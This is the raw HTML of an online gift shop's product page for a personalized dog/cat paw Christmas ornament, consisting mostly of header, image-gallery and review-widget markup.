            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/28003598418/account?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Makezbright Gifts",
    
      "logo": "https:\/\/makezbrightgifts.com\/cdn\/shop\/files\/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/superherogift",
      "",
      "https:\/\/instagram.com\/makezbright_family_gifts",
      "https:\/\/www.tiktok.com\/@makezbrightgifts",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/makezbrightgifts.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--15782520782930__main" class="shopify-section section"><section
  id="MainProduct-template--15782520782930__main"
  class="page-width section-template--15782520782930__main-padding"
  data-section="template--15782520782930__main"
><style data-shopify>.section-template--15782520782930__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--15782520782930__main-padding {
        padding-top: 16px;
        padding-bottom: 0px;
      }
    }

    #MediaGallery-template--15782520782930__main {
      --desktop-thumbnails: 4;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 3;
      --mobile-vertical-thumbnails-width: 10%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--15782520782930__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 90%;
        --slide-inner-percentage-width: 90%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      
<media-gallery
  id="MediaGallery-template--15782520782930__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--15782520782930__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--15782520782930__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--15782520782930__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--15782520782930__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--15782520782930__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--15782520782930__main-23884582092882"
            class="product__media-item grid__item slider__slide product__media-item--single is-active product__media-item--variant"
            data-media-id="template--15782520782930__main-23884582092882"
            data-alt="PERSONALIZED DOG/CAT PAW CHRISTMAS ORNAMENT - Makezbright Gifts"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697&amp;width=1946" alt="PERSONALIZED DOG/CAT PAW CHRISTMAS ORNAMENT - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15782520782930__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697&amp;width=1946" alt="PERSONALIZED DOG/CAT PAW CHRISTMAS ORNAMENT - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-631267.jpg?v=1762464697&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23884582092882">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15782520782930__main-23884582060114"
            class="product__media-item grid__item slider__slide product__media-item--single product__media-item--variant"
            data-media-id="template--15782520782930__main-23884582060114"
            data-alt="PERSONALIZED DOG/CAT PAW CHRISTMAS ORNAMENT - Makezbright Gifts"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285&amp;width=1946" alt="PERSONALIZED DOG/CAT PAW CHRISTMAS ORNAMENT - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15782520782930__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285&amp;width=1946" alt="PERSONALIZED DOG/CAT PAW CHRISTMAS ORNAMENT - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-526372.jpg?v=1724930285&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23884582060114">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15782520782930__main-23884582125650"
            class="product__media-item grid__item slider__slide product__media-item--single product__media-item--variant"
            data-media-id="template--15782520782930__main-23884582125650"
            data-alt="PERSONALIZED DOG/CAT PAW CHRISTMAS ORNAMENT - Makezbright Gifts"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-745799.jpg?v=1718950889&amp;width=1946" alt="PERSONALIZED DOG/CAT PAW CHRISTMAS ORNAMENT - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-745799.jpg?v=1718950889&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-745799.jpg?v=1718950889&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-745799.jpg?v=1718950889&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-745799.jpg?v=1718950889&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-745799.jpg?v=1718950889&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-745799.jpg?v=1718950889&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-745799.jpg?v=1718950889&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-745799.jpg?v=1718950889&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-745799.jpg?v=1718950889&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-745799.jpg?v=1718950889&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-745799.jpg?v=1718950889&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-745799.jpg?v=1718950889&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15782520782930__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-745799.jpg?v=1718950889&amp;width=1946" alt="PERSONALIZED DOG/CAT PAW CHRISTMAS ORNAMENT - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-745799.jpg?v=1718950889&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-745799.jpg?v=1718950889&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-745799.jpg?v=1718950889&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-745799.jpg?v=1718950889&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-745799.jpg?v=1718950889&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-745799.jpg?v=1718950889&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-745799.jpg?v=1718950889&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-745799.jpg?v=1718950889&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-745799.jpg?v=1718950889&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-745799.jpg?v=1718950889&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-745799.jpg?v=1718950889&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-ornament-745799.jpg?v=1718950889&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23884582125650">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-hidden splide--transparent-arrows slider-buttons--no-pagination no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden mobile-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--15782520782930__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden mobile-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--15782520782930__main"
        data-section="template--15782520782930__main"
        data-url="/products/dog-cat-paw-xmas-ornament"
        class="product__info-container main-product__info-container"
      ><div id="tp-widget-wrapper" class="tp-widget-wrapper visible" style="margin-bottom:-15px;margin-top:5px;">
      <a id="profile-link" target="_blank" rel="noopener noreferrer" href="https://www.trustpilot.com/review/makezbrightgifts.com">
        <!-- Human Score -->
        <div id="trust-score" class="tp-widget-trustscore" style="
    font-weight: 500;
">Excellent</div>
        <!-- Business Info -->
        <div id="tp-widget-rating" class="tp-widget-rating">
          <span id="translations-main" style="
    font-weight: 300;
">4.5 out of 5</span>
        </div>
        <!-- Logo -->
        <div id="tp-widget-logo" class="tp-widget-logo"><div class="">
    <div style="position: relative; height: 0; width: 100%; padding: 0; padding-bottom: 24.6031746031746%;">
      
    <svg role="img" aria-labelledby="trustpilotLogo-r1sdg70k7uk" viewBox="0 0 126 31" xmlns="http://www.w3.org/2000/svg" style="position: absolute; height: 100%; width: 100%; left: 0; top: 0;">
      <title id="trustpilotLogo-r1sdg70k7uk">Trustpilot</title>
